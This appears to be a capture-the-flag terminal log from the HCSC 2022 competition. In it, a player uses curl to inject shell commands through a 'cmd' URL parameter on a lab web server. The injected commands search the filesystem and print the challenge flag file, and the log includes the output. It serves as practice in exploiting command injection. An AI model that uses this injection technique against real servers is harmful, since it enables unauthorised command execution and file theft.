 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/ures-oldal]
└─$ curl 'http://10.10.3.10:2002/index.php?cmd=challenge.txt;find%20/%20-type%20f%20-name%20%22%2Aflag%2A%22'
<!-- <a href="/index.php?cmd=challenge.txt">here</a>  -->

Yes, that's the challenge you need to solve. The flag is in the flag file somewhere.
/sys/devices/pnp0/00:03/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/var/hcsc2022secret/flag
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/waitflags.ph
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/ss_flags.ph
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/kpageflags

┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/ures-oldal]
└─$ curl 'http://10.10.3.10:2002/index.php?cmd=challenge.txt;cat%20/var/hcsc2022secret/flag'
<!-- <a href="/index.php?cmd=challenge.txt">here</a>  -->

Yes, that's the challenge you need to solve. The flag is in the flag file somewhere.
HCSC{n0t_empty_it_is_never_empty}
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/ures-oldal]
└─$